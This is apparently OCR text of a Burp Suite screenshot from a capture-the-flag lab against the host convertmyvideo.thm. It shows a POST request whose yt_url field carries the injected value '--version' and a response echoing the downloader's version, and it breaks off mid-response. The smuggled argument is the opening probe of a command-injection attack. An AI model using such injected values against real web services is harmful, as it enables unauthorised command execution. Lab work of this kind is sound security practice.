 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: convertmyvideo.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 16
10 Origin: http://convertmyvideo.thm
11 Connection: close
12 Referer: http://convertmyvideo.thm/
13
14 yt_url=--version
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 29 May 2021 21:54:17 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 125
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":0,"errors":"","url_orginal":"--version","output":"2020.03.24\